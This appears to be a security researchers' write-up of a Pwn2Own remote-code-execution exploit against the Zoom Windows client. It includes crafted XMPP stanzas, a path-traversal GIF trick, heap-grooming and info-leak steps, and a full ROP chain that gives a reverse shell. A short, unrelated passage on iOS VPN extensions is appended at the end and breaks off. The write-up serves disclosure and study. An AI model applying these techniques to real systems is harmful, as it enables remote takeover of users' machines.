We were about 2 weeks into our research and we had found a buffer overflow we could trigger remotely without user interaction by sending a few chat messages to a user who had previously accepted external contact request or is currently in the same multi-user chat. This was looking promising.
Step 6: Path to exploitation
To build an exploit around it, it is good to first mention some pros and cons of this buffer overflow:
Pro: The size is not directly bounded (implicitly by the maximum size of an XMPP packet, but in practice this is way more than needed).
Pro: The contents are the result of decrypting the buffer, so this can be arbitrary binary data, not limited to printable or non-zero characters.
Pro: It triggers automatically without user interaction (as long as the attacker and victim are contacts).
Con: The size must be a multiple of the AES block size, 16 bytes. There can be padding at the end, but even when padding is present it will still overwrite the data up to a full block before removing the padding.
Con: The heap allocation is of a fixed (and quite large) size: 1040 bytes. (The backing buffer of a std::string on Windows has up to 16 extra bytes for some reason.)
Con: The buffer is allocated and then while handling the same packet used for the overflow. We can not place the buffer first, allocate something else and then overflow.
We did not yet have a full plan for how to exploit this, but we expected that we would most likely need to overwrite a function pointer or vtable in an object. We already knew OpenSSL was used, and it uses function pointers within structs extensively. We could even create a few already during the later handling of ResponseKey messages. We investigated this, but it quickly turned out to be impossible due to the heap allocator in use.
Step 7: Understanding the Windows heap allocator
To implement our exploit, we needed to fully understand how the heap allocator in Windows places allocations. Windows 10 includes two different heap allocators: the NT heap and the Segment Heap. The Segment Heap is new in Windows 10 and only used for specific applications, which don’t include Zoom, so the NT Heap was what is used. The NT Heap has two different allocators (for allocations less than about 16 kB): the front-end allocator (known as the Low-Fragment Heap or LFH) and the back-end allocator.
Before we go into detail for how those two allocators work, we’ll introduce some definitions:
Block: a memory area which can be returned by the allocator, either in use or not.
Bucket: a group of blocks handled by the LFH.
Page: a memory area assigned by the OS to a process.
By default, the back-end allocator handles all allocations. The best way to imagine the back-end allocator is as a sorted list of all free blocks (the freelist). Whenever an allocation request is received for a specific size, the list is traversed until a block is found of at least the requested size. This block is removed from the list and returned. If the block was bigger than the requested size, then it is split and the remainder is inserted in the list again. If no suitable blocks are present, the heap is extended by requesting a new page from the OS, inserting it as a new block at the appropriate location in the list. When an allocation is freed, the allocator first checks if the blocks before and after it are also free. If one or both of them are then those are merged together. The block is inserted into the list again at the location matching its size.
The following video shows how the allocator searches for a block of a specific size (orange), returns it and places the remainder back into the list (green).
The back-end allocator is fully deterministic: if you know the state of the freelist at a certain time and the sequence of allocations and frees that follow, then you can determine the new state of the list. There are some other useful properties too, such as that allocations of a specific size are last-in-first-out: if you allocate a block, free it and immediately allocate the same size, then you will always receive the same address.
The front-end allocator, or LFH, is used for allocations for sizes that are used often to reduce the amount of fragmentation. If more than 17 blocks of a specific size range are allocated and still in use, then the LFH will start handling that specific size from then on. LFH allocations are grouped in buckets each handling a range of allocation sizes. When a request for a specific size is received, the LFH checks the bucket most recently used for an allocation of that size if it still has room. If it does not, it checks if there are any other buckets for that size range with available room. If there are none, a new bucket is created.
No matter if the LFH or back-end allocator is used, each heap allocation (of less than 16 kB) has a header of eight bytes. The first four bytes are encoded, the next four are not. The encoding uses a XOR with a random key, which is used as a security measure against buffer overflows corrupting heap metadata.
For exploiting a heap overflow there are a number of things to consider. The back-end allocator can create adjacent allocations of arbitrary sizes. On the LFH, only objects in the same range are combined in a bucket, so to overwrite a block from a different range you would have to make sure two buckets are placed adjacent. In addition, which free slot from a bucket is used is randomized.
For these reasons we focused initially on the back-end allocator. We quickly realized we couldn’t use any of the OpenSSL objects we found previously: when we launch Zoom in a clean state (no existing chat history), all sizes up to around 700 bytes (and many common sizes above it too) would already be handled by the LFH. It is impossible to switch a specific size back from the LFH to the back-end allocator. Therefore, the OpenSSL objects we identified initially would be impossible to allocate after our overflowing block, as they were all less than 700 bytes so guaranteed to be placed in a LFH bucket.
This meant we had to search more thoroughly for objects of larger sizes in which we might be able to overwrite a function pointer or vtable. We found that one of the other DLL’s, zWebService.dll, includes a copy of libcurl, which gave us some extra source code to analyze. Analyzing source code was much more efficient than having to obtain information about a C++ object’s layout from a decompiler. This did give us some interesting objects to overflow that would not automatically be on the LFH.
Step 8: Heap grooming
In order to place our allocations, we would need to do some extensive heap grooming. We assumed we needed to follow the following procedure:
Allocate a temporary object of 1040 bytes.
Allocate the object we want to overwrite after it.
Free the object of 1040 bytes.
Perform the overflow, hopefully at the same address as the 1040 byte object.
In order to do this, we had to be able to make an allocation of 1040 bytes which we could free at a precise later time. But even more importantly, for this to work we would also need to fill up many holes in the freelist so our two objects would end up adjacent. If we want to allocate the objects directly adjacent, then in the first step there needs to be a free block of size 1040 + x, with x the size of the other object. But this means that there must not be any other allocations of size between 1040 and 1040 + x, otherwise that block would be used instead. This means there is a pretty large range of sizes for which there must not be any free blocks available.
To make arbitrary sized allocations, we stayed close to what we already knew. As we mentioned, if you send an encrypted message with a key identifier the other user does not yet have, then it will request that key. We noticed that this key identifier remained in a std::string in memory, likely because it was waiting for a response. It could be an arbitrary large size, so we had a way to make an allocation. It is also possible to revoke chat messages in Zoom, which would also free the pending key request. This gave us a primitive for allocating and freeing a specific size block, but it was quite crude: it would always allocate 2 copies of that string (for some reason), and in order to handle a new incoming message it would make quite a few temporary copies.
We spent a lot of time making allocations by sending messages and monitoring the state of the freelist. For this, we wrote some Frida scripts for tracking allocations, printing the freelist and checking the LFH status. These things can all be done by WinDBG, but we found it way too slow to be of use. There was one nice trick we could use: if specific allocations could get in the way of our heap grooming, then we could trigger the LFH for that size to make sure it would no longer affect the freelist by making the client perform at least 17 allocations of that size.
We spent a lot of time on this, but we ran into a problem. Sometimes, randomly, our allocation of 1040 bytes would already be placed on the LFH, even if we launched the application in a clean state. At first, we accepted this risk: a chance of around 25% to fail is still quite acceptable for the 3 attempts in Pwn2Own. But the more concrete our grooming became, the more additional objects and sizes we needed to use, such as for the objects from libcurl we might want to overwrite. With more sizes, it would get more and more likely that at least of one of them would be handled by the LFH already, completely breaking our exploit. We weren’t very keen on participating with a exploit that had already failed 75% of the time by the time the application had finished launching. We had spent a few weeks on trying to gain control over this, but eventually decided to try something else.
Step 9: To the LFH
We decided to investigate how easy it would be to perform our exploit if we forced the allocation we could overflow to the LFH, using the same method of forcing a size to the LFH first. This meant we had to search more thoroughly for objects of appropriate sizes. The allocation of 1040 bytes is placed in a bucket with all LFH allocations of 1025 bytes to 1088 bytes.
Before we go further, lets look at what defensive measures we had to deal with:
ASLR (Address Space Layout Randomization). This means that DLL’s are loaded in random locations and the location of the heap and stack are also randomized. However, because Zoom was a 32-bit application, there is not a very large range of possible addresses for DLL’s and for the heap.
DEP (Data Execution Prevention). This meant that there were no memory pages present that were both writable and executable.
CFG (Control Flow Guard). This is a relatively new technique that is used to check that function pointers and other dynamic addresses point to a valid start location of a function.
We noticed that ASLR and DEP were used correctly by Zoom, but the use of CFG had a weakness: the 2 OpenSSL DLL’s did not have CFG enabled due to an incompatibility in OpenSSL, which was very helpful for us.
CFG works by inserting a check (guard_check_icall) before all dynamic function calls which looks up the address that is about to be called in a list of valid function start addresses. If it is valid, the call is allowed. If not, an exception is raised.
Not enabling CFG for a dll means two things:
Any dynamic function call by this library does not check if the address is a function start location. In other words, guard_check_icall is not inserted.
Any dynamic function call from another library which does use CFG which calls an address in these dlls is always allowed. The valid start location list is not present for these dlls, which means that it allows all addresses in the range of that dll.
Based on this, we formed the following plan:
Leak an address from one of the two OpenSSL DLL’s to deal with ASLR.
Overflow a vtable or function pointer to point to a location in the DLL we have located.
Use a ROP chain to gain arbitrary code execution.
To perform our buffer overflow on the LFH, we needed a way to deal with the randomization. While not perfect, one way we avoided a lot of crashes was to create a lot of new allocations in the size range and then freeing all but the last one. As we mentioned, the LFH returns a random free slot from the current bucket. If the current bucket is full, it looks if there are other not yet full buckets of the same size range. If there are none, the heap is extended and a new bucket is created.
By allocating many new blocks, we guaranteed that all buckets for this size range were full and we got a new bucket. Freeing a number of these allocations, but keeping the last block meant we had a lot of room in this bucket. As long as we didn’t allocate more blocks than would fit, all allocations of our size range would come from here. This was very helpful for reducing the chance of overwriting other objects that happen to fall in the same size range.
The following video shows the “dangerous” objects we don’t want to overwrite in orange, and the safe objects we created in green:
As long as Bucket 3 didn’t fill up completely, all allocations for the targeted size range would happen in that bucket, allowing us to avoid overwriting the orange objects. So long as no new “orange” objects were created, we could freely try again and again. The randomization would actually help us ensure that we would eventually obtain the object layout we wanted.
Step 10: Info leak
Turning a buffer overflow into an information leak is quite a challenge, as it depends heavily on the functionality which is available in the application. Common ways would be to allocate something which has a length field, overflow over the length field and then read the field. This did not work for us: we did not find any available functionality in Zoom to send something with an allocation of 1025-1088 with a length field and with a way to request it again. It is possible that it does exist, but analyzing the object layout of the C++ objects was a slow process.
We took a good look at the parts we had code for, and we found a method, although it was tricky.
When libcurl is used to request a URL it will parse and encode the URL and copy the relevant fields into an internal structure. The path and query components of the URL are stored in different, heap allocated blocks with a zero-terminator. Any required URL encoding will already have taken place, so when the request is sent the entire string is copied to the socket until it gets to the first null-byte.
We had found a way to initiate HTTPS requests to a server we control. The method was by sending a weird combination of two stanzas Zoom would normally use, one for sending an invitation to add a user and one notifying the user that a new bot was added to their account. A string from the stanza is then appended to a domain to download an image. However, the string of the prepended domain does not end with a /, so it is possible to extend it to end up at a different domain.
A stanza for requesting another user to be added to your contact list:
<presencexmlns="jabber:client"type="subscribe"email="[email of other user]"from="[email protected]/ZoomChat_pc"><status>{"e":"[email protected]","screenname":"John Doe","t":1617178959313}</status></presence>
The stanza informing a user that a new bot (in this case, SurveyMonkey) was added to their account:
<presencefrom="[email protected]/ZoomChat_pc"to="[email protected]/ZoomChat_pc"type="probe"><zoomxmlns="zm:x:group"group="Apps##61##addon.SX4KFcQMRN2XGQ193ucHPw"action="add_member"option="0"diff="0:1"><members><memberfname="SurveyMonkey"lname=""jid="[email protected]"type="1"cmd="/sm"pic_url="https://marketplacecontent.zoom.us//CSKvJMq_RlSOESfMvUk- dw/nhYXYiTzSYWf4mM3ZO4_dw/app/UF-vuzIGQuu3WviGzDM6Eg/iGpmOSiuQr6qEYgWh15UKA.png"pic_relative_url="//CSKvJMq_RlSOESfMvUk-dw/nhYXYiTzSYWf4mM3ZO4_dw/app/UF- vuzIGQuu3WviGzDM6Eg/iGpmOSiuQr6qEYgWh15UKA.png"introduction="Manage SurveyMonkey surveys from your Zoom chat channel."signature=""extension="eyJub3RTaG93IjowLCJjbWRNb2RpZnlUaW1lIjoxNTc4NTg4NjA4NDE5fQ=="/></members></zoom></presence>
While a client only expects this stanza from the server, it is possible to send it from a different user account. It is then handled if the sender is not yet in the user’s contact list. So combining these two things, we ended up with the following:
<presencefrom="[email protected]/ZoomChat_pc"to="[email protected]/ZoomChat_pc"><zoomxmlns="zm:x:group"group="Apps##61##addon.SX4KFcQMRN2XGQ193ucHPw"action="add_member"option="0"diff="0:0"><members><memberfname="SurveyMonkey"lname=""jid="[email protected]"type="1"cmd="/sm"pic_url="https://marketplacecontent.zoom.us//CSKvJMq_RlSOESfMvUk- dw/nhYXYiTzSYWf4mM3ZO4_dw/app/UF-vuzIGQuu3WviGzDM6Eg/iGpmOSiuQr6qEYgWh15UKA.png"pic_relative_url="example.org//CSKvJMq_RlSOESfMvUk-dw/nhYXYiTzSYWf4mM3ZO4_dw/app/UF- vuzIGQuu3WviGzDM6Eg/iGpmOSiuQr6qEYgWh15UKA.png"introduction="Manage SurveyMonkey surveys from your Zoom chat channel."signature=""extension="eyJub3RTaG93IjowLCJjbWRNb2RpZnlUaW1lIjoxNTc4NTg4NjA4NDE5fQ=="/></members></zoom></presence>
The pic_url attribute here is ignored. Instead, the pic_relative_url attribute is used, with "https://marketplacecontent.zoom.us" prepended to it. This means a request is performed to:
Because this is not restricted to subdomains of zoom.us, we could redirect it to a server we control.
We are still not fully sure why this worked, but it worked. This is one of two additional, low impact bugs we used for our attack and which is also currently fixed according to the Zoom Security Bulletin. On its own, this could be used to obtain the external IP address of another user if they are signed in to Zoom, even when you are not a contact.
Setting up a direct connection was very helpful for us, because we had much more control over this connection than over the XMPP connection. The XMPP connection is not direct, but through the server. This meant that invalid XML would not reach us. As the addresses we wanted to leak was unlikely to consist of entirely printable characters, we couldn’t try to get these included in a stanza that would reach us. With a direct connection, we were not restricted in any way.
Our plan was to do the following:
Initiate a HTTPS request using a URL with a query part of 1087 bytes to a server we control.
Accept the connection, but delay responding to the TLS handshake.
Trigger the buffer overflow such that the buffer we overflow is immediately before the block containing the query part of the URL. This overwrites the heap header of the query block, the entire query (including the zero-terminator at the end) and the next heap header.
Let the TLS handshake proceed.
Receive the query, with the heap header and start of the next block in the HTTP request.
This video illustrates how this works:
In essence, this similar to creating an object, overwriting a length field and reading it. Instead of a counter for the length, we overwrite the zero-terminator of a string by writing all the way over the contents of a buffer.
This allowed us to leak data from the start of the next block up to the first null-byte in it. Conveniently, we had also found an interesting object to place there in the source of OpenSSL, libcrypto-1_1.dll to be specific. TLS1_PRF_PKEY_CTX is an object which is used during a TLS handshake to verify a MAC of the transcript during a handshake, to make sure an active attacker has not changed anything during the handshake. This struct starts with a pointer to another structure inside the same DLL (a static structure for a hashing function).
typedefstruct{/* Digest to use for PRF */constEVP_MD*md;/* Secret value to use for PRF */unsignedchar*sec;size_tseclen;/* Buffer of concatenated seed data */unsignedcharseed[TLS1_PRF_MAXBUF];size_tseedlen;}TLS1_PRF_PKEY_CTX;
There is one downside to this object: it is created, used and deallocated within one function call. But luckily, OpenSSL does not clear the full contents of the object, so the pointer at the start remains in the deallocated block:
This means that we could leak the pointer we want, but in order to do so we would need to place three objects just right. We needed to place 3 blocks in the right order in a bucket: the block we overflow, the query part of a URL for our initiated HTTPS request and a deallocated TLS1_PRF_PKEY_CTX object. One common way for defeating heap randomization in exploits is to just allocate a lot of objects and try often, but it’s not that simple in this case: we need enough objects and overflows to have a chance of success, but also not too many to still allow deallocated TLS1_PRF_PKEY_CTX objects to remain. If we allocated too many queries, no TLS1_PRF_PKEY_CTX objects would be left. This was a difficult balance to hit.
We tried this a lot and it took days, but eventually we leaked the address once. Then, a few days later, it worked again. And then again the same day. Slowly we were finding the right balance of the number of objects, connections and overflows.
The @z\x15p (0x70157a40) here is the leaked address in libcrypto-1_1.dll:
One thing that greatly increased the chances of success was to use TLS renegotiation. The TLS1_PRF_PKEY_CTX object is created during a handshake, but setting up new connections takes time and does a lot of allocations that could disturb our heap bucket. We found that we could also set up a connection and use TLS renegotiation repeatedly, which meant that the handshake was performed again but nothing else. OpenSSL supports renegotation, and even if you want to renegotiate thousands of times without ever sending a HTTP response this is entirely fine. We ended up creating 3 connections to a webserver that was doing nothing other than constantly renegotiating. This allowed us to create a constant stream of new deallocated TLS1_PRF_PKEY_CTX objects in the deallocated space in the bucket.
The info leak did however remain the most unstable part of our exploit. If you watch the video of our exploit back, then the longest delay will be waiting for the info leak. Vincent from ZDI mentions when the info leak happens during the second attempt. As you can see, the rest of the exploit completes quite quickly after that.
Step 11: Control
The next step was to find an object where we could overwrite a vtable or function pointer. Here, again, we found a useful open source component in a DLL. The file viper.dll contains a copy of the WebRTC library from around 2012. Initially, we found that when a call invite is received (even if it is not answered), viper.dll creates 5 objects of 1064 bytes which all start with a vtable. By searching the WebRTC source code we found that these were FileWrapperImpl objects. These can be seen as adding a C++ API around FILE * pointers from C: methods for writing and reading data, automatic closing and flushing in the destructor, etc. There was one downside: these 5 objects were doing nothing. If we overwrote their vtable in the debugger, nothing would happen until we exited Zoom, only then the destructor would call some vtable functions.
classFileWrapperImpl:publicFileWrapper{public:FileWrapperImpl();~FileWrapperImpl()override;intFileName(char*file_name_utf8,size_tsize)constoverride;boolOpen()constoverride;intOpenFile(constchar*file_name_utf8,boolread_only,boolloop=false,booltext=false)override;intOpenFromFileHandle(FILE*handle,boolmanage_file,boolread_only,boolloop=false)override;intCloseFile()override;intSetMaxFileSize(size_tbytes)override;intFlush()override;intRead(void*buf,size_tlength)override;boolWrite(constvoid*buf,size_tlength)override;intWriteText(constchar*format,...)override;intRewind()override;private:intCloseFileImpl();intFlushImpl();std::unique_ptr<RWLockWrapper>rw_lock_;FILE*id_;boolmanaged_file_handle_;boolopen_;boollooping_;boolread_only_;size_tmax_size_in_bytes_;// -1 indicates file size limitation is off
size_tsize_in_bytes_;charfile_name_utf8_[kMaxFileNameSize];};
Code execution at exit was far from ideal: this would mean we had just one shot in each attempt. If we had failed to overwrite a vtable we would have no chance to try again. We also did not have a way to remotely trigger a clean exit, but even if we had, the chance we could exit successfully were small. The information leak will have corrupted many objects and heap metadata in the previous phase, which maybe didn’t affect anything yet if those objects are unused, but if we tried to exit could cause a crash due to destructors or freeing.
Based on the WebRTC source code, we noticed the FileWrapperImpl objects are often used in classes related to audio playback. As it happens, the Windows VM Thijs was using at that time did not have an emulated sound card. There was no need for one, as we were not looking at exploiting the actual meeting functionality. Daan suggested to add one, because it could matter for these objects. Thijs was skeptical, but security involves trying a lot of things you don’t expect to work, so he added one. After this, the creation of FileWrapperImpls had indeed changed significantly.
With a emulated sound card, new FileWrapperImpls were created and destroyed regularly while the call was ringing. Each loop of the jingle seemed to trigger a number of allocations and frees of these objects. It is a shame the videos we have of the exploit do not have sound: you would have heard the ringing sound complete a couple of full loops at the moment it exits and calc is started.
This meant we had a vtable pointer we could overwrite quite reliably, but now the question is: what to write there?
Step 12: GIPHY time
We had obtained the offset of libcrypto-1_1.dll using our information leak, but we also needed an address of data under our control: if we overwrite a vtable pointer, then it needs to point to an area containing one or more function pointers. ASLR means we don’t know for sure where our heap allocations end up. To deal with this, we used GIFs.
To send an out-of-meeting message in Zoom, the receiving user has to have previously accepted a connect request or be in a multi-user chat with the attacker. If a user is able to send a message with an image to another user in Zoom, then that image is downloaded and shown automatically if it is below a few megabytes. If it is larger, the user needs to click on it to download it.
In the Zoom chat client, it is also possible to send GIFs from GIPHY. For these images, the file size restriction is not applied and the files are always downloaded and shown. User uploads and GIPHY files are both downloaded from the same domain, but using different paths. By sending an XMPP message for sending a GIPHY, but using path traversal to point it to a user uploaded GIF file instead, we found that we could allow the downloading of arbitrary sized GIF files. If the file is a valid GIF file, then it is loaded into memory. If we send the same link again then it is not downloaded twice, but a new copy is allocated in memory. This is the second low impact vulnerability we used, which is also fixed according to the Zoom Security Bulletin.
A normal GIPHY message:
<messagexmlns="jabber:client"to="[email protected]"id="{62BFB8B6-9572-455C-B440-98F532517177}"type="chat"from="[email protected]/ZoomChat_pc"><body>John Doe sent you a GIF image. In order to view it, please upgrade to the latest version that supports GIFs: https://www.zoom.us/download</body><thread>gloox{F1FFE4F0-381E-472B-813B-55D766B87742}</thread><activexmlns="http://jabber.org/protocol/chatstates"/><sns><format>%1$@ sent you an image</format><args><arg>John Doe</arg></args></sns><zmext><msg_type>12</msg_type><fromn="John Doe"res="ZoomChat_pc"/><to/><visible>true</visible><msg_feature>16384</msg_feature></zmext><giphyv2id="YQitE4YNQNahy"url="https://giphy.com/gifs/YQitE4YNQNahy"tags="hacker"><pcInfourl="https://file.zoom.us/external/link/issue?id=1::HYlQuJmVbpLCRH1UrxGcLA::aatxNv43wlLYPmeAHSEJ4w::7ZOfQeOxWkdqbfz-Dx-zzununK0e5u80ifybTdCJ-Bdy5aXUiEOV0ZF17hCeWW4SnOllKIrSHUpiq7AlMGTGJsJRHTOC9ikJ3P0TlU1DX-u7TZG3oLIT8BZgzYvfQS-UzYCwm3caA8UUheUluoEEwKArApaBQ3BC4bEE6NpvoDqrX1qX"size="1456787"/><mobileInfourl="https://file.zoom.us/external/link/issue?id=1::0ZmI3n09cbxxQtPKqWbv1g::AmSzU9Wrsp617D6cX05tMg::_Q5mp2qCa4PVFX8gNWtCmByNUliio7JGEpk7caC9Pfi2T66v2D3Jfy7YNrV_OyIRgdT5KJdffuZsHfYxc86O7bPgKROWPxfiyOHHwjVxkw80ivlkM0kTSItmJfd2bsdryYDnEIGrk-6WQUBxBOIpyMVJ2itJ-wc6tmOJBUo9-oCHHdi43Dk"size="549356"/><bigPicInfourl="https://file.zoom.us/external/link/issue?id=1::hA-lI2ZGxBzgJczWbR4yPQ::ZxQquub32hKf5Tle_fRKGQ::TnskidmcXKrAUhyi4UP_QGp2qGXkApB2u9xEFRp5RHsZu1F6EL1zd-6mAaU7Cm0TiPQnALOnk1-ggJhnbL_S4czgttgdHVRKHP015TcbRo92RVCI351AO8caIsVYyEW5zpoTSmwsoR8t5E6gv4Wbmjx263lTi 1aWl62KifvJ_LDECBM1"size="4322534"/></giphyv2></message>
A GIPHY message with a manipulated path (only the bigPicInfo URL is relevant):
<messagexmlns="jabber:client"to="[email protected]"id="{62BFB8B6-9572-455C-B440-98F532517177}"type="chat"from="[email protected]/ZoomChat_pc"><body>John Doe sent you a GIF image. In order to view it, please upgrade to the latest version that supports GIFs: https://www.zoom.us/download</body><thread>gloox{F1FFE4F0-381E-472B-813B-55D766B87742}</thread><activexmlns="http://jabber.org/protocol/chatstates"/><sns><format>%1$@ sent you an image</format><args><arg>John Doe</arg></args></sns><zmext><msg_type>12</msg_type><fromn="John Doe"res="ZoomChat_pc"/><to/><visible>true</visible><msg_feature>16384</msg_feature></zmext><giphyv2id="YQitE4YNQNahy"url="https://giphy.com/gifs/YQitE4YNQNahy"tags="hacker"><pcInfourl="https://file.zoom.us/external/link/issue?id=1::HYlQuJmVbpLCRH1UrxGcLA::aatxNv43wlLYPmeAHSEJ4w::7ZOfQeOxWkdqbfz-Dx-zzununK0e5u80ifybTdCJ-Bdy5aXUiEOV0ZF17hCeWW4SnOllKIrSHUpiq7AlMGTGJsJRHTOC9ikJ3P0TlU1DX-u7TZG3oLIT8BZgzYvfQS-UzYCwm3caA8UUheUluoEEwKArApaBQ3BC4bEE6NpvoDqrX1qX"size="1456787"/><mobileInfourl="https://file.zoom.us/external/link/issue?id=1::0ZmI3n09cbxxQtPKqWbv1g::AmSzU9Wrsp617D6cX05tMg::_Q5mp2qCa4PVFX8gNWtCmByNUliio7JGEpk7caC9Pfi2T66v2D3Jfy7YNrV_OyIRgdT5KJdffuZsHfYxc86O7bPgKROWPxfiyOHHwjVxkw80ivlkM0kTSItmJfd2bsdryYDnEIGrk-6WQUBxBOIpyMVJ2itJ-wc6tmOJBUo9-oCHHdi43Dk"size="549356"/><bigPicInfourl="https://file.zoom.us/external/link/issue/../../../file/[file_id]"size="4322534"/></giphyv2></message>
Our plan was to create a 25 MB GIF file and allocate it multiple times to create a specific address where the data we needed would be placed. Large allocations of this size are randomized when ASLR is used, but these allocations are still page aligned. Because the data we wanted to place was much less than one page, we could just create one page of data and repeat that. This page started with a minimal GIF file, which was enough for the entire file to be considered a valid GIF file. Because Zoom is a 32-bit application, the possible address space is very small. If enough copies of the GIF file are loaded in memory (say, around 512 MB), then we can quite reliably “guess” that a specific address falls inside a GIF file. Due to the page-alignment of these large allocations, we can then use offsets from the page boundary to locate the data we want to refer to.
Step 13: Pivot into ROP
Now we have all the ingredients to call an address in libcrypto-1_1.dll. But to gain arbitrary code execution, we would (probably) need to call multiple functions. For stack buffer overflows in modern software this is commonly achieved using return-oriented programming (ROP). By placing return addresses on the stack to call functions or perform specific register operations, multiple functions can be called sequentially with control over the arguments.
We had a heap buffer overflow, so we could not do anything with the stack just yet. The way we did this is known as a stack pivot: we replaced the address of the stack pointer to point to data we control. We found the following sequence of instructions in libcrypto-1_1.dll:
pushedi; # points to vtable pointer (memory we control)
popesp; # now the stack pointer points to memory under our control
popedi; # pop some extra registers
popesi;
popebx;
popebp;
ret
This sequence is misaligned and normally does something else, but for us this could be used to copy an address to data we overwrote (in edi) to the stack pointer. This means that we have replaced the stack with data we wrote with the buffer overflow.
From our ROP chain we wanted to call VirtualProtect to enable the execute bit for our shellcode. However, libcrypto-1_1.dll does not import VirtualProtect, so we don’t have the address for this yet. Raw system calls from 32-bit Windows applications are, apparently, difficult. Therefore, we used the following ROP chain:
Call GetModuleHandleW to get the base address of kernel32.dll.
Call GetProcAddress to get the address of VirtualProtect from kernel32.dll.
Call that address to make the GIF data executable.
Jump to the shellcode offset in the GIF.
In the following animation, you can see how we overwrite the vtable, and then when Close is called the stack is pivoted to our buffer overflow. Due to the extra pop instructions in the stack pivot gadget, some unused values are popped. Then, the ROP chain stats by calling GetModuleHandleW with as argument the string "kernel32.dll" from our GIF file. Finally, when returning from that function a gadget is called that places the result value into ebx. The calling convention in use here means the argument is passed via the stack, before the return address.
In our exploit this results in the following ROP stack (crypto_base points to the load address of libcrypto-1_1.dll we leaked earlier):
# push edi; pop esp; pop edi; pop esi; pop ebx; pop ebp; retSTACK_PIVOT=crypto_base+0x441e9GIF_BASE=0x462bc020VTABLE=GIF_BASE+0x1c# Start of the correct vtableSHELLCODE=GIF_BASE+0x7fd# Location of our shellcodeKERNEL32_STR=GIF_BASE+0x6c# Location of UTF-16 Kernel32.dll stringVIRTUALPROTECT_STR=GIF_BASE+0x86# Location of VirtualProtect stringKNOWN_MAPPED=0x2fe451e4JMP_GETMODULEHANDLEW=crypto_base+0x1c5c36# jmp GetModuleHandleWJMP_GETPROCADDRESS=crypto_base+0x1c5c3c# jmp GetProcAddressRET=crypto_base+0xdc28# retPOP_RET=crypto_base+0xdc27# pop ebp; retADD_ESP_24=crypto_base+0x6c42e# add esp, 0x18; retPUSH_EAX_STACK=crypto_base+0xdbaa9# mov dword ptr [esp + 0x1c], eax; call ebxPOP_EBX=crypto_base+0x16cfc# pop ebx; retJMP_EAX=crypto_base+0x23370# jmp eaxrop_stack=[VTABLE,# pop ediGIF_BASE+0x101f4,# pop esiGIF_BASE+0x101f4,# pop ebxKNOWN_MAPPED+0x20,# pop ebpJMP_GETMODULEHANDLEW,POP_EBX,KERNEL32_STR,ADD_ESP_24,PUSH_EAX_STACK,0x41414141,POP_RET,# Not used, padding for other objects0x41414141,0x41414141,0x41414141,JMP_GETPROCADDRESS,JMP_EAX,KNOWN_MAPPED+0x10,# This will be overwritten with the base address of Kernel32.dllVIRTUALPROTECT_STR,SHELLCODE,SHELLCODE&0xfffff000,0x1000,0x40,SHELLCODE-8,]
And that’s it! We now had a reverse shell and could launch calc.exe.
Reliability, reliability, reliability
The last week before the contest was focused on getting it to an acceptable reliability level. As we mentioned in the info leak, this phase was very tricky. It took a lot of time to get it to having even a tiny chance to succeed. We had to overwrite a lot of data here, but the application had to remain stable enough that we could still perform the second phase without crashing.
There were a lot of things we did to improve the reliability and many more we tried and gave up. These can be summarized in two categories: decreasing the chance that we overwrote something we shouldn’t and decreasing the chance that the client would crash when we had overwritten something we didn’t intend to.
In the second phase, it could happen that we overwrote the vtable of a different object. Whenever we had a crash like this, we would try to fix it by placing a compatible no-op function on the corresponding place in the vtable. This is harder than it sounds on 32-bit Windows, because there are multiple calling conventions involved and some require the RET instruction to pop the arguments from the stack, which means that we needed a no-op that pops the right number of values.
In the first phase, we also had a chance of overwriting pointers in objects in the same size range. We could not yet deal with function pointers or vtables as we had no info leak, but we could place pointers to readable/writable memory. We started our exploit by uploading some GIF files to create known addresses with controlled data before this phase so we could use those addresses in the data we used for the overflow. Of course, the data in the GIF files could again be dereferenced as a pointer, requiring multiple layers of fake addresses.
What may not yet be clear is that each attempt required a slow manual process. Each time we wanted to run our exploit, we would launch the client, clear all chat messages for the victim, exit the client and launch it again. Because the memory layout was so important, we had to make sure we started from an identical state each time. We had not automated this, because we were paranoid about ensuring the client would be used in exactly the same way as during the contest. Anything we did differently could influence the heap layout. For example, we noticed that adding network interception could have some effect on how network requests were allocated, changing the heap layout. Our attempts were often close to 5 minutes, so even just doing 10 attempts took an hour. To assess if a change improved the reliability, 10 runs was pretty low.
Both the info leak and the vtable overwrite phase run in loops. If we were lucky, we had success in the first iteration of the loop, but it could go on for a long time. To improve our chance of success in the time limit, our exploit would slowly increase the risk it took the more iterations it needed. In the first iteration we would only overflow a small number of times and only one object, but this would increase to more and more overflows with larger sizes the longer it took.
In the second phase we could take more risks. The application did not need to remain stable enough for another phase and we only needed two adjacent allocations, not also a third unallocated block. By overwriting 10 blocks further, we had a very good chance of hitting the needed object with just one or two iterations.
In the end, we estimated that our exploit had about a 50% chance of success in the 5 minutes. If, on the other hand, we could leak the address of libcrypto-1_1.ddl in one run and then skip the info leak in the next run (the locations of ASLR randomized dlls remain the same on Windows for some time), we could increase our reliability to around 75%. ZDI informed us during the contest that this would result in a partial win, but it never got to the point where we could do that. The first attempt failed in the first phase.
Conclusion
After we handed in our final exploit the nerve-wracking process of waiting started. Since we needed to hand in our final exploit two days before the event and the organizers would not run our exploit until our attempt, it was out of our hands. Even during the attempts we could not see the attacker’s screen, for example, so we had no idea if everything worked as planned. The enormous relief when calc.exe popped up made it worth it in the end.
In total we spend around 1.5 weeks from the start of our research until we had the main vulnerability of our exploit. Writing and testing the exploit itself took another 1.5 months, including the time we needed to read up on all Windows internals we needed for our exploit.
We would like to thank ZDI and Zoom for organizing this year’s event, and hopefully see you guys next year!
Since iOS version 8, support has been present for third-party apps to implement Network Extensions. Network Extensions can be a variety of things that can all inspect or modify network traffic in some way, like ad-blockers and VPNs.
For VPNs there are actually three variants that a Network Extension can implement: a “Personal VPN”, where the app supplies only a configuration for a built-in VPN type (IPsec), or the app can implement the code for the VPN itself, either as “Packet Tunnel Provider” or “App Proxy Provider”. we did not spend any time on the latter two, but only investigated Personal VPNs.
To install a VPN Network Extension, the user needs to approve it. This is a little different from other permission prompts in iOS: the user needs to approve it and then also enter their passcode. This makes sense because a VPN can be very invasive, so users must be aware of the installation. If the user uninstalls the app, then any Personal VPN configurations it added are also automatically removed.
Bug 1: App spoofing
To request the addition of a new VPN configuration, the app sends a request to the nehelper daemon using an NSXPCConnection. NSXPCConnection is a high-level API built on XPC that can be used to call specific Objective-C methods between processes. Arguments that are passed to the method are serialized using NSSecureCoding. The object representing the configuration of a Network Extension is an object of the class NEConfiguration. As can be seen from the following class dump of NEConfiguration, the name (_applicationName) and app bundle identifier (_application) of the app which created the request are included in this object:
